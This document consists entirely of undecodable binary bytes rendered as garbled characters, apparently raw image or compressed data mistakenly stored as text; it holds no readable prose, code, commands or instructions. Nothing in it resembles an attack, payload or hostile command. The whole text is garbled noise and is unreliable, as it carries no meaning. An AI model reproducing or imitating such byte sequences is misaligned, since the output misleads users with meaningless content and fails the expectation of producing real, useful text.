V��)���'�l�V����=�e���z�����G�:�(/�1k�U�XL3q�c���ӗ�8�o�g�,�i.KxqrQ��yg����C9h�KZ�Q�}L�≠�x0�>�̠/	���R�pa]BT�-]���A��Wy��&�\F^ �r���=��%��̀��$�H!%4�3���=}ߣt�f,��ԅ+v�K���K����!6��a��|�I�E��q�Mh�M~l�x�����q6�=T���7k�K���Ɖ��*,yqU�ܩʒ[Av0檼ѝ�Z��rYo���ԍ�u����m+���<���>�;�WT/���ח�1��_P���d�?��6�9<�h"e�����(��^�J%�	R|��]�搋\4l}��`aF�8y!ʻ߹Xb�M�r,ĊVq.v�ey=�B�`�-g;C�x�E�Pp����>���,�� |��^2
]s���*�+]lb,��Q�UL!{�҈�l�@/��(��%hDn}��9`��{$ba�b����$ذK���]� ���<�����@�#�l�a]v�8��=�8b{x�J� �h�� ��1����T�%���\kyVH��q'#`#EU��$��X1rr-4�F��
\�M�dx�IUrrG��ǎN��y삀ᅳlyK��c�*bI��2L��˛W"��?yC�����Y2�x)�)���I$ 	G��p�h#Z�h��!MWΒZ'Ծԓ�!N>�,�P�M�-@ �`ʿ	0����y&�肪b�H4b�$b`�	�)��$����pu�41���Z"IZA+D�ˀ nX�V�6a�J�����XH0���drIQ�(��k}m��J�  &%p�TUs
O�L��G�!�b&���&�+l��V�!3���*�J�SUQ/� �	ϮK����
�}M�����R 6�V����E`R����RdH��
�P���UO���}]�S5���d�=Y�*'���dN0��.�¢dg !� � ,    � �  � A�K ��*4�c�@��`y:DDO�a��)S��?~4㇖(?�h�1S�$�3eBı�D� |4��c��@�����"<��x�Cl�>T|��R3�ˏ~J�ي���x,�Q8Dٜw�ř�fٛ/z��Q,F��`ѝ{SaÜ<u�8�O�@{"�i�"�%@��3��/*T�1��Q�Lx���3z�W��2��V O�_\�6OU�t�N�����>�l�uاaۂ��<��1X<�|Xs9s��0e�|| �i�G�n���<7`�s�W���{�B��� <h{������?m�� �"��b f�E�]H��T���mEKx[�~;�f�r��߇ �H}���b�1�N�u�Y��\&�e��B�T���L!���xtZW��v[m�%�P|D	%�Q��Mn�`��@sԗA��N@�h�" T�&(P���'0���>x��u5�4顕Q:�P�X�ԕO6�"a���חd��Ef�9�\�&T�_�Q#��EI(T\�Cv!�>}��Q3Y�M���cT)%��
e�{��/���N@�dG`��YƄɗCc	v�%FyBY��Q�B
 d�'x�c	L�+���)%��
�L�fy�a�m�,Y��d���I�/��%���x���
�T��Zg��l+�W�e��q/�W�X��jY�������0��)�"'��U�� TkVD
�<,-ok���J���y��c��$!������K"����^o*#���f�A�h�=�+��1��<�ܞӢ_ ��R ����6o`�LXi�n��V|X���_��/�a��%`�����6�,g*�tDxG�r��X>�5*�}�
��z��GP�.k��g�G3|����
�(o(W^C�ĸ�qz0sv͜kv�����A_�R+�l L�L�Nz�Me�����G4e"���"j/ɏ��o�''뿲��q���m�y��\�0S�����A-�@L)�ٖc�A�p�L}��WJ�
�I����5��r��m�TD *	T���6f�����*�3���U3rć��\�����D�$1�w �了�ɥ�0�0 �x8F2��A�`��
�`� ��Vw�4�x�iY�iz۹� �*��#9b��_��I�#F3�P�?b$0���0L28 3l�Wȗ�@Q:)�~��s��/�҅�$�������ab�Ȍf��H3�ђ�0#�a��Ј'��$Fl�L�/�P'���~Z��*�E�Y�>�e��6���2a���K���if<%�'v�TJ�����i�#~Ȋ	g��)J>��	`�$��񫜉$F-|�����5HU;���w������.�<�^�j�4A��`%�på��d(E�*��-}a��%#�v��a�\��@�U� m �NZ���cez���ĥ͊L�p�~m�;���}R���y�C$�
ա����^�רJՁ�Z��@�T	�KgӁ��?�HGV��5���9w#Wc��|ݫh�*����~�(UÐ��[M�bg�Հ�r�;�	�T�0|�  �G#pن~�x|��$�*�Ў���%j<+A4ZT�y�c�x�#�Ĥ�U	ne�.ߖ׷��)�ۏ~`^z���N�%��"�w�\�kI�淯�m`��i]����8�v���4�*AX� ��z����-p5��c��Z�Sෘ(�o�K�Ӧ��v���hQ�6�h��X���>�J�*)�(n�~ ���]�^�z(ō�q} W����]�Q�e����@C&Ef̈́!&��mx�|�~��������\�f�Xr�os�;ڻn�����]�����H�/T��B�G���g��ƒƱ[����l	M�w�N�!�*����-�i����Ƙ�խ�u!�;���c�&=i	Ox41�i�=�iw���ψ%SZ�vv��-fgM������Fmie�Q�:��|�঱�ו�J��^#�����p&Bˆ�����}m>���\�Y�n�9�'������3m�%ĕ�����4p��;�ٖ�w��=�k����j_g<�D��)�1(F'ҁW�?�-ŷr�w{�r��Y��:��ӎ�%S�_�:]�V�S�W���I�kR}��3�\qKsH�lr�������6�!��1+Xn�C]�N�rә�e�����=j��j�0�2�X	�$�RڶZ���`dM�Y㙨u�bY4��4���KW����D�P�������U�mƌ�f����;����������9تD#�ru��t��6�z�/�^��T�ё/j�}�X���u����2rZ�5���������ϋ}��z�{|�J��}�Y��@| g 6`t@	g�lp��P�d ��f`�TT�9�`*�
5�
UQM �s6q��\�f
s��',��l>1��&`N׃�V�Gʰ���6p1 xLx�6��O��`Dc�%~Fe3������W.��U"�n�7'gr�qYt���%]x�zy���t`Eh�FȄ1��M��ȄNpN�s� �B��@���1g	�a'��Rf�s·i�^�g�!H��q�L��oqEc`@g���Ѐ|8��؄�h���� ���#�X]�T�X~�>�a� !P�Ph�[��i�Ն�$��T�փ��ufp�IOh����h�Kx���8l�l�AT�u�Xx���a��3���2�>uV0�v��a�^�<�#(�AL��Yx�Ȅ������p@p� ��H������l�f�'{?D�b �
��'e2;y�a�vIvdt�߄%Y"S�lv�T�y����J�R��S)� 9�Rل�`�,��I%��T�a N�A1-hq�d?�dt�.�I#"�8�;iD��pЎ���@
��ӗ
Øl �𨋅��������8Q��C���鄁a$[j�>�YAuPA9|vd ����J�$(T��!�cW��>�h���%�p|pK�#K��� 
��`}�Y}���x�lP-=Q��9�����@�����<ɑ<�1�@�.܂�P���_@Q��Z�0͠

s����Y�ǉO�Y�z�
�Q�O����^���W}@�T5����!M  �U����p6��f
��uEM�IyL�ӗ���97�������թ�Չ���� B*�@��@1��FSEG���7"�i/�
�)g�����?�3��=��X�����ȄJ�x��I�P�Y��[َ�H���O�ҋTpQZx RJ�gH��!�U����d�E\�%=!�M|0}�y�\َ���Nx�D���������zȪ&ي���(�#Ï~�4S���ɨ�B_;��'t� �֐� /��BNv�����)��)�r����Ẁʀtp�`؀��p㠮���*�� V)��W�˙Qa 㢨������3io�&�0h�P�T2�1�P-���ze����IX��*�����j�j�&{&{��J��в�� �@����K�0�������ӈg�!�B+�B)��%
���5}l �r*�Kh ��X��(��J�:����p'��0,{�_ˮ�J��:��`��� T03�� ��*�2�'�Q�F��V#�׆�s@�p:�1��6P|(�ȇ��X��[+��
�װ��ʹذ��p��躹g���ڇ��D����O1�YD,���ɉ��^�k^��[2�|괯��!���:�Eh�Xk��Њ[���:��k��۹א��[����p����2���h}��H��L�Y�P|[_�v�'{�J�`+,s`y���� �ʫ�!��F0�������+�a{�����P����;��,�נ���:�G��p���<�:p���Q�@'���� ݳ?塈� ��D(����� �{�&����X{�2����*���␽��������\��P�±0� �F`��r��n�I��M��Ȓ��`^�JB�V��~��;\�yc	(z ʀ��j�D���[��Ykĭhi<�+��j��*�S���P��+���,[�Ť�,�����p�3{�� ���]�	�tPk�<2�.x ��S~�~���:$��éZ������LF��,��;�10��ě�ɞ|Š�ţ�����[¬|��������s�R�J���:�k7��؃=̀�S��[�ĩ������������ F@��ؼ�e0�}����:�lŠ��Ӡ���Y��a��Y���PeL�3-�9ϩ�f`�y++z2�	:<�1�D-�F���a�`ȪJ$�����P�2�З,�6�i�e]����`����Πl����a��o���PƗl� �R��q
�ח?�!�p=C�E]��|=I���pC����#,�����K����0�R{�]��6 ��� ����  -�0��P�(��n��L�L�ِl˪���G ���> �L����M'#�@��=?�m�F�i^j	���<�l+���l[�c����:�`}1�g0Z-�� V���$M��ڱ]��.������z��۴�����`X�?�܄��1?E}Im
v`
�jĬ*�'{ݫ�����ݮ�lZ=�������`��.��:P�ߥ\��֯��L�]!<����<ױʠ��HXs���N��>Ԉ��ފBh���z�����h��,.�S[GPf��+����ؠe=�\\�+M�8�+�������۝��*3����)��������D�.l��E(�Y����]��`�[� Z��\�h�g��F��ذ	.>�:н*M��%��n]붞�>��ڠ�]�m�
|��Gأl���O��ʭ�̄z��Jե����"��`�">�~�e����m^���"���@�oM߰��.}�{��������5�p��pP��X��B��ɭ����by��Z��l�m��������[����-�^F��~���0��<�� �y~뵞���]����f���>Rpx���H��ύ^���=H��
��M�[nc��^����������0����/㨝ֱ}�nM綎�P�n=�PƬ̮��N� �Ňy����F��	�	�K�	X����c��S��"��㰹���^]�^��
����f��h��+m�L���< ��m/�"��m�
2$\iS�y>����-�pP�u����֎��� =��l�"��= �pS�0m��o�ʏ��hO�%��0����3? �ۭ|Ơ~g��lP��x������؀cà6�Y���¸q�aw�E�3Nw�ڵ�� `P���	)����aʔ>"� ��C�j�t���sڀ�A%�a ��G e�d\�qش1Ц�F�3g�x�,��˜8ac��i}�@���[X�2�"x�2:ʨR�Ȥ��r�b1���ZF��(B\�$I(9ĈQƃ�bz0�`�j95�:�P��M�)S&��e��P��T���J�G�NBgƲ!��>޶���'O�����Cɩ!+
f��`���a̸��T�:���r���^`�`d�&l��="�s��iN�o)�z��@�z
쩨D�&��H�a�e~K�	��+�=�Z�9�<18Π�*:�R���2j�E�^T����y*��Hb��	X�̥>���𫆿� \j)'�+)�|M�Xp�jG��
ˉ%�n�5dC4���9�*1��l�K��&j�&�Fa�*�B�2P���#.{���K����r��~B���*P)�l�Sq�jG����3�Y�� �8cH1�����9XF����J�fE�^<�I����=�b����BQ
�%��(��#���2�J�~*���<0���綒�Z�6�����|�3�X��a��N4�`��q�d�'bôa���%T-!��Y:ku�D]�B�K��3m��`K1���q���(*;-7FGm�WS� E�N-��9HYd��Z�8(K:����<<g<v�a�����c�?�mz� Ȗ<����L�t���t��P����n�4�f����̉Y�����ղ؀� ��E�R�������=j�?}��λ���&��!@�=���EϞ��jgϸ	�n�+�5O;E�4��fl��_�)�Q���/�h�@�����3�෪�KXa�I}��o�Xo|*�g7N�%�/X��8<�@?��� ��� ��*)ej0c�x4�7XL*"���R��)�d�PМs� ��D&�I�� ��"
k��Za���������C��ܦ�� ��F��|���<íI�O}Œj^����&6-W6Z�%��6��Π)8����f ��D��F�p`NSi��^d�QC��A+��
�]-o�aضأB�ov.q	��g��\C�� I��'}�5LQ 5��oPi�T4�e	��o�"3��%X�%La	8�E`	�

��&K�mp�4A?���a9rr�ކ$H�F���F���,���mn�:=93P�K�[�d�	�]��(XF΁jd�%,`�J|�R��1� �
P .І6�q����4��"�~��K@6L 4l�G��ؠ�a���pE-��bظ�)�a=ç���E�cBclMQۧ	����(1�1Q�F∦6z�hq �B����	 �0�c�NJ�L�1�Rb�����b�E6D����j
S,iW��u� ,E�}�Q5�a �� p 8�L��	��4���#�����f7��Ǉ�x2���#�X񮻝 �zv�e�`	$��(K�8a?ec��v�w/��HB�Gj� 
`.@v�� ��fs�-z�P�c�"��H�pw�kCI�D�����F��q�uT�I�m���6��c�,�Ƭ��+�3!�r��\#�ck+��Yt���@8�ȓf����I���Ԓ�����p�Mj(�m�m\��N��ҒT�J��X0R�H�U�r��0�,��8���1Ou��.�@�eC��F�0d�R���D�=�e�Gi��D���QfN�'E	�'[�*ۑWmz*TE�ӣ�<KK��޻��[�K`�1a�iX��̊X�Ƅk3�*(��n�(��:�(�y!c���4��٫Z�J�'?�%��UT�ѢA&��3,a	��+��@U�:���x�X�k9��F����d_Ð2�Є���I$�1�F�������F@4B=����UE�&G�.r;)��%UR�e�R�k��8B�4�1@v�R`5�j­:6 �v��l�J"�6�{�D�q8�}�;踾԰C&�2�*�Ҋ-`�]�~�?��ѷ1j,����`Xp���`�.&<��~Y�c�����$J����IL��0�ō��l"��!�F�\���F4Z=�se�WL�n�n�H�S���Qņ4Y��f؝�q�З�5����@�����J�;��c�d[����l� ���^�'1��Ӎ�ۅW���oO���)^b0Y���8�gT1�� BrRS��Jl�>q@�d�#�<ߢ�H B����!D
�=cM�q�������C�����:�2���4�6�-#;�ю�k�/3��S
�;)���ђ<lP(�hx1@������#�=+)�9�K)9Z�I8�k:�v��V�+h� )ȋ]�>6x�9(�8*y���-���������`���X&h��R$�!���K��h�����sa<+�;�;��ԆvB e�����3�f�m��bH�6�0���0�K����(��ۛ"�(�c�j���?�П3���	Ia��9 �P���[8��E:ԭL�Ȁ��B�%s�Ȑ�]�{;x��H���	M��/kF�Q;�*�c���3c���9[�x���
 �_��M j0M�X�;lM�ǋZ����nث���]<^ȼ��(s�8���:!��=��J;�@��/j\8����Vi���7��K0"�h�n��L�W(&������nx�n�yd<����+m�Cy��J:`����	�4�����q��.�Bj<���� m��ii/��&��>��n�� Hu����(�t<�Z����B�������`$� �b춒@��(Ĭ�B㙚di
��G�̆�az�ː?R� ��>��ʲܯr���tP u2����n�zL>��#�!�K��~��������m��k(�����B�9�A�A9=l�J�����)X�M�=�8��3�p�j(���؜ǥ��⼍��M�����(� 6h ¡�	�0�+����D��$D���7ļ�j
E3�#�)��A��ě-$&h�*i��tI��X̆�;$��(Hi{2���H�p�#��� 젉�BL��f4���Xd?M�Gm���*P��:ӹ8��������:�'�$N��|���x���� G;	"�K6��{�4��$�DH�$������"#�� �Q��Oy��LJ���nH�� ���[��� 
��#�	�Љ�#�jͦ� 9��،M{l�M�"�B�#hӱ�����Q8�M�Ӣ
B��)ENM<Q�I-�����|�����k"FM�SIى� ���?�c<NQO5QMU�2�Ő��8�mu�>p͌VuUj2��M��y��Fj�éĆn�G��x�K (]�@ I��RJ�P�HOOeW_�GC�<l Sa%Ba���e��>P�� �Q:]/���v}��� %���D����MQP�� �	�!)MH�5��W��� �UN�G��+Bu1�|�>0U��όM�
��#�+�+���A�Ԗ�ç��٬ɜE{���
�b��C0B)��XH%KҤ����Xt˗<RTCB -��CAq�Oo]��IU��Up����&h��Aԭ�Z��A�KL`=�`�7[����8Pې�&��Zɜ��S�jx_��|�W���PED9�� �}`U����7U܎���*#+{�ǖ�Wg¨���9�#m�hYA��uR���8� �NeDLɴ��:���;��M/��l�ɓ���Q�p^G(�q�7%��X+�Sz�����Z&�y�(�=�A]�i����(p�)��
�t��^y�	[�V9l�w���dޡ5����D�(��qՇ{H��X��ߍ������H��I�ؤ��\`��E#v`��������)`�M`̭y���b=a�-�Ҫ���և%�a���7M��Z'���z+�e��d�/�[����7Q���q�� )��u��$Y�b�\�5��u���!%}��_���a<���4^c�Q�c���)�U��(�B`"�:~���э	�Q���KH�]�յb�4>_Q�c���ɐ_�]No�ьU�4� 5��l# Y�W�;f୥ci�٭��r$ d��C��n�R�G+�� �[-�O��P��e�������e�� x��ר%�ncah�aDV�߭_����.�����Ea[g���1ToSV*���Q���}e�:��۠�hf}�����fN�^���6�a�l�fBEƓ����M%�gYd	ubu^�&���	�b�nٚd䊬hq�^�
Ռ�_ W���&Ȝ~S}x�% 6b���:��>�a�"�\_<���}�m/[�ȳ	�8 i�C�#��tX-f`�$Z�E�ױ�}�Ǝ���D�7�DЇ p�E  |0T��ř�h�mF䰡�-�۽��ؤ�P�F	����C�J���8�Z��D~lM�e�V��t�>&`�����D8SM��D(�x Rh|X#R@�ƙ�e��1�{�m<L�]^#lj�5�\$R,lpT[j.���˰�<&߰���OU���i�mo�ݜ��~��F����I���p���!���CJ�m���rN�@�FhoeTXl�t�Gi�~�OeWG[��6�O����~�>Їhk�~ ��p畄�k�U���:$�>f�=	#_�k���K0l#Dhj��t��uc���UN�������+EB��g&/��p}�����6��g����7H�u�ai�rA���|�?�i�ҵY���O��e��膡Y��nf�'��h�~��~� m��p�� |�p h#��8Ѕ��%�v1� �ֱt���?ֹ4��C(nj�F�����C-J�n$&��5���s|���'��]�����)��w�h��M0�I �I��/��G�I(��W�g�"�x�(�4(�����jpBfs_�n'�D(@pT�c�'f�,�}��LƵ�>��CЇD�B/�0U^�9z9����瞡	�z: ��!��z�?���hH�4 "Z��[� ���u��������Rb6ఁI�
밚5�����6�w�Oc���6�3��?|G(|���1�ǯʯ|˧|����|�|�W�SpRH�Q(+��O�vu.{�W��m��~h��j�U���V�o� B���y/�7�n��90cȅ� �_~�W~�w�x���S����S����|��|W��QHs�>���������>Xf��m�~�n�[��dM�����W���� ��$*h�6�H�0��!Ĉ��#!	��QȐ���)v���:*�j��%L��rhF))vF��3�)$��2�O+=&L��R�iC���P!p��u�b�9�υ>j�'p�����(�E*�(�z;�R��VN,�b�ZuN��S�՟1t�����9y��)&�t����4P�$*�h-z���<@k�+W�P�����넱1z���Vm}��s���Dt�f2�p�C�͞=�U��gR4����b1����A�@�gभ��Y:r�6��)�?$�t�OBUp`k̠�h��� K��m���o8\m� R�Y}� �M7)�V)&�/��e�f��v哊(�Y�J����  P�/y��p�$�M>CN���iU��k
2�`�6�`�ږ��We޶!ScyXr"�s�����r������8��%���p,�N�L�ӈ=�%Rc��b�%�pN?���� �rF�/��N@�&Ł�-�e�A4����p���TS���S�懱���%��y�����=�>�"]1Z���0�Nxܹ����W�N���O	����x p@*)��iJ���G)�HN�6��1���īf��X`\�Rb��a�"��f��r��KX� BḻP.��X��>����)PQH�����~�d?��|��I�R>�TG&�j�a��F���:!�a��pV=��"^"�!���k�4X�d���=y�A��a�HTp�C*�>��"�=@&0&Fy���M�J��p
L� �j��������J"����!"L��X����P�v�� �%p2�=��J����}��s�bLun�EQ�p����+�0�2/fl�I8K��Ճ�(:��+�.�j<���*����}���
} �lDS�5�^L����j�/����
�f(�J�j'6۩����^ u��p�c� 6`7K�!,sc��
f�I�8 
c��II%���'��T����0���}�3�Ht	�\#Zׂ%'��BQQȚ��v���H����Lj�tDI�c�@H��D��;�h�3���m�%/\��
�\ �G�B�>^n�� ѱ����*�X���':�(g+�hf ���ƺ(�3h�O������T���NJ^�G�����|���_��S����1H�}^�@ iaz����X&-	��m�*JP�B@F�*��D��6�Q���������g4z�+BRV�cIx�ťLQ)k��	,��+DP��*���c0��U���W"'i�Jq5K0�6g�Mo����l(��cl�w�;�Q�5�g<'{�R�F��v����$p����
\ы>V��B�y�>�0��*�0��G|��AA���&E�y�^[:Q'��(���)k�� �x� G:�D����z�0����^j�<|�31aWP{�Ԥ"�V�Z�`�2sIMf:H��&L;[%aC'�q�{�a��,9Nޫ����H풗��KB�\�$RhK=��EK[��=C�T\L��T@Nಂ\����`H��=d��P�q��L�ݝB�~e.U�U�y��Q�v2m+�D@f ,�� ����RC�0��\6�,a OЇ(1s���]��H���*�'%���I���oKB�X��Л9ȱ����W��V}��v)�^� �?8P�`�f����p5���c�8xq/ipbEA&u����RY+H7E�Ag��W-UK3���u4���5�������NΓ��E'����I�#�!�bI=�aYc]�b,�q$�ɣ��`Wԣ��-C"b3٤$sV�@k�'5�m�R+�f�xr �\�D�j�*3���]���b5z�z�`;�"9��I¸� &*�%���k� ��U�F�L�	!z�{љ��2���|�9���y4d\�� �bL�l�C@  !�
 � ,    � �  � M	� ���2N�\�$H�"�$�@�B���a`��k�0�x����x(c�80��9S��4k�	ӁO�<wp��eП?�U0���WL��$�)hPS�L�`���".=lp��8�8ы�	<28��HY^�8q���n��)��U��gU��T���T@�Ĺs�F4U�iS�@{jj����lX��GĆ]_�J���N)��+֌�{aB3�^�G�Bs
n��b��A[�d�Dk\'p�0w�5�(@�~�O�S�R����lZ�[l�MaD��5�`ӑ��sY�F`�Q�5�_1h�Q�I'}@Ee�(�"|E�c���	:Ј�&��z�}�cz@�7U���Th�Yp�g�$Bk �7�	�(@5�H#�7|7#W7�(���^T4�]"8aGL6ũ�G1v"9x�|R�d� �2V��VH��{� �ޣ|	Th�95PN��Zl�@ 9�D�%9�lC5�|� W\q�E��q�"TtFA�AG�	6�����ey���Ԭs"�3��S�E?q���z�4�(�;v�R|���Rd�A��*Vp#��`G*c�Jc����6&X�^^���a�oJ��ϡ�O�ީ�P�%�Ҡ�첓��֌BB)���O=�8ШP�k"����h��Ԋ)t�Շ��La�9vhi*c�.��Ո/��^���zЀE�A	q@��/!�Q��a�	�l���Z�}C�����}>s�%$Wp��R�흔���Ӊ{���-5�@t8Dx0�1ӤMM4ی:/��Xi�54����WVX����V�38aʐv\v�2 ��Roc�%��A �l��mi�
ɇl�w�v6�˶�]4E�)v(��^a�	l��H
DCj�DG�*x�p�1��1še� �VSF=���9�9�:.�(�`�X���|G ��a�[�������E)�+��N����FI�Q��La�{T�]:0PE����(�B5��E�;�`�5���ۘd%e0H���l�#��������J�*�4
4��Ȱ�[�a�8��#�h�8�b�x��zB�n�G�h�9؀!\�kK�	�A #�����6B�9��_�&@:+��B�x���c��]��)c9��1�[��*�ĥ@�ZVT����U1RV�b�$��j� H�>f�RK�x�4�q�
0��
U�����M���B�Q(�XFذ�@J1�΍��S<E�*<�K����ڂ&��X~�RR� �%��뗧�S��ȷFQ�;�����ġ߻9�y��0�w�U�F��� ��޽8P:�Qr��A�3�P�P�W���܈�xY�����~Rp�tJ-�6��3��&C�D�.zq��P&	�������0��!:l1�h�441h�]�$y�� #��Ӏ�*�z���˞9���*V.�3�[��t8`l��� {�RL�̳C\�JȲ�R��rK��	�F��2FҴ�
����砎��4�y� m*6]�6c_�e_yU��M�]��8pm�d_����BO��9lZ�-N$�� 7L��wM�L����;ݩcm�Wn�Į�'.\��vAY��z�w��I��9 UC��\����џ�"�L�;~j�@��pO��Pv��b�	�������m�$W����!����[������e'D?����@�q�Ww�tsKl���uT��#�K����W��ը�h��ilw�6�bB+��TK&�K:A)C1���i����� �F���5j�a:���b����D��@�NFC*G"�I\s@�\�䙶W��	n���|��� m* �P(Bl�4l�i`�b�4L�[�җ#w��@�.LΒ)VY�ɫ�ik� ӎ���&��G�r���[s��|�N3(�*�=6[z���	�1C@��8Ǭ{����(.�6^!�>��p*��6G�v���L�m�YE��#���tj[���6T��e�FM�ٻ�K+��&��R c !9\���$�# �5�h�M��ʲSڊ��,#��V��Z�%=������b��_�Թng
�{n��R��4���:$�R ��� S�?��q|�\�[��3�=TJM�l���Xqd�#��h#�B0�:C��<����/}w�g:k����=��Qs������}��%p (G�ʡt��F8��h;wĒx���wm�.TrA[��/��*{1��D�X<%ï.
��j��w�g�`C�y���y��P_��3 vXM�@ac�#�9����USІ?��mQ���fNr!�q �h�vt��[dU��a��^P}@\A�K�6)Gi���Rq��W#'T�UA�!K@�'rAN} NJ�PS ��=p	���0[�%c�?�b���s\q�D��>�6i\<��J�Gk�b�qP*`+��T)�JY�/��g���&A�B��V0�"01d0gr�Ѓ�� ��a�D�R:��P��}
"D75~@�@�UCCR4��}/b���#TMpA�N�P2t{�u�N(TX�|�p�6z�'3@ؠ} (" "PS�P2V�0���`���V5FI&���p�*FPcQdU@�q`�lD���e:�p_F(���.��(�!e�bR��k
� ep#Id�J�6�D-肥pP(\�� �R|�1Pՠ4D���b�rX|�02[v�R\Q�f_�`߈p;�*r��
�=`(��XA0!�uO3� ^��+��m	�;QK`dv���pPz��k�b s��EhIe�3r^��E��IB�
f��]�d���Ec�Dr�* ���;KAy N�%��\I:���mD�b[Z�$�8e ZS�]5�[2�s�Q:�1fWS
��(A:�u�sd4 �@��]H׍��Z+	l��c��-p��%$�C7� HI� �AH��@��S�&d�����3@"���e�*�@I+X0�����mQ?Z(D��y���m2�@�Ymi�}�xK�k�w�#h�$.*�E�F:�Yqܰ�J&TC�jADi�ȉ�3�I�vl��q��8�W2q ^���A:FP�OlFX���\���e��k��N�R�qǒ,̃s@V��A_sUn$xO��qW#��aw�e�D�/�Y��Yf0�p�AfR2x��|�FX�9���*z��A�NA�s��&w%Cc'�C�0�ܱV�%>[Re!�Z�Eʤ��q~���e��� �e\	(��@����F���lbu�ϙ/��*��R!K$�|}�j/��<��p��;C�LkQ���DڤZ�F*$Ђ�I�02RPS�D4ҡW��<�y�����EyU��	N�S��;�U &*�٦�Q���-�4���%���ɤ����Z�%v����q��V
N:�J`��j�%�`���� 5�R�)N�	\ߠ|��7n�-��&V��d����Y��������D�������I� d�O_�_�W�]�m�J��\�/���o����X�c>�B�w@��2���kS�k�y5���D����ڤ���љ��:�`F��56�tXֶs��/�oD��҄>>elb(t��[�dX7��g���q �K�Sk�"+%S0��c��maf �e�*T7�V`����y�_	J��P�Ab�%<ԭ�	=�t"�<A��:5�Lт�+��� �����5O��!���_��g���uV��6��W �/�Hc��;��/�;&�^��K��-��9PK��`����k2��yH5M���i��) ��;�[E!���'��eǪy��j��60QZwq��hv*�d�k>O��a�2� >\�P}���P��9G�)r��Z�시��C�q�Ap�})%s<��=&���l��l%�y��N�ֹ��X�hB�<0i6�cJ5i��� }��y0�`z��뾉y�������nQ���u6�cp�wܥa�r1��_|��>�d��5��>�+/v��3��%�K�`6�PA�$�pk!�����)�﫮w5�Af���w�%op�[R	b�89�6�k��N/�Da&A"���F&�f�1����)sN S#9"\����&<��+.t5��8�o���Yʥ<��vV��%�å]�(��;��Xk89��{*�S���;�p@��$yx9#���f�^�{��f����_�Ÿ\��o�q R�JZ�V$�H؀_��%�]ɗ���1o�Ă�1�L ���`@ɔ������`�0Ɉy���Ҭ�p�����/�̵];S��e�u��Z�T��"qqv�tj�7 F��<A� �"$E1e%a��q�r�s>�@]�[5���TKfA�����@?}����q6k2�ß:F�TP�
>/eW��V
�5d֕��0�������J�}@L|IA4qpm��Ϡ}0š�����F���4����kzFÌ���Qi�t��jr6�N����i�v�}�Tp�v if��peb�@ʠ+v�N �����0n� ^[��E�&g�!�їĭ_�MÏ�u�0^��Ap�JO�&p(/\�pfRmv1����M�L/pe�e�!�p�+����`�}�i!n[̧�!g��O�V�o�k��'cz�sq���Gu�i�4+� ��N^ �V9����G����b�e@��
v� ?�-��� ������౷��3��e���8���i^�y>,l��Ίg~�/	(��L[��]vJ9��A~X���1`Gp(vD`�Ԡ��>����y�K��FIf	�&��:mA?j�Ik��3�s����EY�}����l�%^V���H�CG�Ұ�T$���G`
�7���6@SL� �`�"��ZC=�;���&k�9	5䯄U1�/�y��O����GpNjf������Cn[*�a*=�H�DK\�	]�Zx�+�@`PJ�?X����}j�|�8���k"���Q�B��UPh�n��k��i>�9��R��w9G�$Hhz%g��Ov"��n.���@��m��0>�P�F��t`:� 2��E�8� �0
�0,��
b��l2w�S�����s\QN9WNV0����!��4�" ����2�a�>����
�]ꜣ1p$��`�r�!����y�XC��r�`������T6� �&�pu�pz�DGh�o�qA�:�] ���hU�>F=�"�0�<���C���m�
��`n��G�@6�}���*�L;�0
S@�A�����ԕ^�$v�I#`��5F�0�f��4k�^��`2<X12���22��Ú	�)P`�ZJj�d���ҁ8YF4���ϟ��0�c皩pB=c���e.x2���hP��%��KB�ٱ_gx�ҠA�#A�8 �H]�J�4q��iv
�����Ȇ�MD���T/?r��q�c:ttA�ҧj�m#Gm���,U紃-'P��,��f�"�6}f���]��A�֪_��=K�9�Rν��µ�'lLh�I��2F�3aB������aD�֮1H��C+�w�����3�%�)j�!�4���I�m0�&�~B'�V�h�uA��aJ�g�1��D.��������c�椫�-��
�9�6Pg*#J�<��K=ìЅ�� ����>i?�6��c�,%i|��B����iM�A�
�x���4�̀W���ñ��DRԅ�>r�j�H���F���.�8�(4�2�p���0�	/&`����[�Ɏ���43�>�J�1#��O���)L�rr� M���4r�Im��y�'�1�r4��Id�8R��
�8��=d�
� ��F͒�� .�j�K�k��-ҡs
����a��S��?�*���c`V_��$���U���h���-�4��f�}'��h��V@D��p���WlHD��	�[��!�{��
ܯ�� ��V�KE�^i�M'�#��P������t����,`2��3��1#
�2"��f�h�a�0}��4�R+m�cz�)t��N�6~Ry�=8#:��A'���-�����$8/�8��Vޝ*����짯qLj��8k�hպ$lH�a.���0\5���m2�(�[d�_)P7�G��3b���t��Й�R�+��j������Q'�p4i�e.)�.�?�j��ۯ$�5�k�.�`-.)���`3MM����d	VN8`��/
 �+�e<"HkO$��1��q)}Գ��g=��]�+��`�9�
h�� .9��)L�Z�5Z���(If2c��`+�Pu+�-L$� ES;i4�@V��$ȎF�d Ҡ�;�81`�9�Q�neO{3��u	���Ź�&�A��5�OЅ�@���(�J��O֬���e�`@���*�<�s��ĤA�04C5TCr`c,y����95�)�S�r:L@��9�a��4�[?S�̜�D5�-�R��pph�
8�6���el�Y�CB�u)uY�$}ZW�I�$1�
P_&��`�nSPGPk(�Oxk���2�Z�rN��O�4A'T��t�z�]`܊��a>��BN�薩��*\�t�jHS'N"RR�83�Zm�m�'��O�5Ё���~fC'�[�0��� �L��o5�^�C���U']^`�4�������D�#?�x��j�&M"D'�.�J�$"��I�݋ ��w',S��
����J즨MIw�H ��h��=�ġ��H��Z�>LN#�h���X��S�N��qM��8��b��o�Zj�^����d3J�CI=I@��DX��I�����B�Q+�F�ʰ  �A�s,�q<��� ��h�8�)��Z�����PGi��ޘ��ȟ�x�o�*�Z���Ho�gv�L�b�0EA�E
\d�D8�b�*"� ��DJ����L���@W�5yM�G�TiQ+b������H�����9�H�Z�j��D�L���5��ɰ�a�����38��Ȳí��D��T�z�]E�l��$��0 �P� 	��)8�S��!_�"���&��_uf21��Ӡ�ɛ"HXk�FcO&At�C�[>c��=��&ք8���r�f"�������V�7x�t��!G��CP�5��NvR���u5�o0I�0)���h8EN+�c�*����Hi�pn]bf?;D�
�-B���1� p�0��Z촌��ϭ�"�+XB
s?/�Wɍ<)��bھ�FV���P��m<��M�r��it��mPǻ�bn�9?���*�n����uim�ZJKD� ̿��r,l������o9�6ϗ��o$h�
���AwT�u1 ʌ��2\]lq��x�ʕ!��lR�@F��|o�a'����c�)4�i��d\�&N�ѫlme�Ȓ��l�Ro{�@TKv�CV�YV��|KR�Q�.�@�9)� ��&>�����Pϔ�S_�
